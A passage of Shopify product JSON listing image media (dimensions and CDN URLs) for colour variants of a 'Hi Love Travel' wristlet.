rc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0259\/9446\/1243\/files\/hi-love-travel-crimson-red-with-silver-heart-hi-love-travel-wristlet-more-colors-available-78843889-191116wrf22-hi-love-travel-wristlet-more-colors-available-1192736037.webp?v=1758042976","width":1512},{"alt":null,"id":34883588489457,"position":8,"preview_image":{"aspect_ratio":1.0,"height":2500,"width":2500,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0259\/9446\/1243\/files\/hi-love-travel-cabernet-with-silver-star-hi-love-travel-wristlet-more-colors-available-65711345-hi-love-travel-wristlet-more-colors-available-1192736035.webp?v=1758042970"},"aspect_ratio":1.0,"height":2500,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0259\/9446\/1243\/files\/hi-love-travel-cabernet-with-silver-star-hi-love-travel-wristlet-more-colors-available-65711345-hi-love-travel-wristlet-more-colors-available-1192736035.webp?v=1758042970","width":2500},{"alt":null,"id":34883594027249,"position":9,"preview_image":{"aspect_ratio":0.8,"height":2000,"width":1600,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0259\/9446\/1243\/files\/hi-love-travel-beige-heart-moon-star-hi-love-travel-wristlet-more-colors-available-18515185-191116wrf25-hi-love-travel-wristlet-more-colors-available-1192736033.jpg?v=1758042967"},"aspect_ratio":0.8,"height":2000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0259\/9446\/1243\/files\/hi-love-travel-beige-heart-moon-star-hi-love-travel-wristlet-more-colors-available-18515185-191116wrf25-hi-love-travel-wristlet-more-colors-available-1192736033.jpg?v=1758042967","width":1600},{"alt":null,"id":34883610083569,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1512,"width":1512,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0259\/9446\/1243\/files\/hi-love-travel-silver-with-stripes-hi-love-travel-wristlet-more-colors-available-50867441-hi-love-travel-wristlet-more-colors-available-1192736032.webp?v=1758042965"},"aspect_ratio":1.0,"height":1512,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0259\/9446\/1243\/files\/hi-love-travel-silver-with-stripes-hi-love-travel-wristlet-more-colors-available-50867441-hi-love-travel-wristlet-more-colors-available-1192736032.webp?v=1758042965","width":1512},{"alt":null,"id":34883631350001,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0259\/9446\/1243\/files\/hi-love-travel-olive-green-camo-hi-love-travel-wristlet-more-colors-available-50801905-hi-love-travel-wristlet-more-colors-available-1192736029.webp?v=1758042961"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0259\/9446\/1243\/files\/hi-love-travel-olive-green-camo-hi-love-travel-wristlet-more-colors-available-50801905-hi-love-travel-wristlet-more-colors-available-1192736029.webp?v=1758042961","width":800},{"alt":null,"id":34883632890097,"position":12,"preview_image":{"aspect_ratio":1.406,"height":478,"width":672,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0259\/9446\/1243\/files\/hi-love-travel-leopard-golden-cabernet-black-hi-love-travel-wristlet-more-colors-available-50932977-hi-love-travel-wristlet-more-colors-available-1192736028.png?v=1758042860"},"aspect_ratio":1.406,"height":478,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0259\/9446\/1243\/files\/hi-love-travel-leopard-golden-cabernet-black-hi-love-travel-wristlet-more-colors-available-50932977-hi-love-travel-wristlet-more-colors-available-1192736028.png?v=1758042860","width":672},{"alt":null,"id":34894110195953,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1512,"width":1512,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0259\/9446\/1243\/files\/hi-love-travel-dancing-skiers-hi-love-travel-wristlet-more-colors-available-84141297-hi-love-travel-wristlet-more-colors-available-1192735935.webp?v=1758041654"},"aspect_ratio":1.0,"height":1512,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0259\/9446\/1243\/files\/hi-love-travel-dancing-skiers-hi-love-travel-wristlet-more-colors-available-84141297-hi-love-travel-wristlet-more-colors-available-1192735935.webp?v=1758041654","width":1512}],"requires_selling_plan":false,"selling_plan_groups":[]}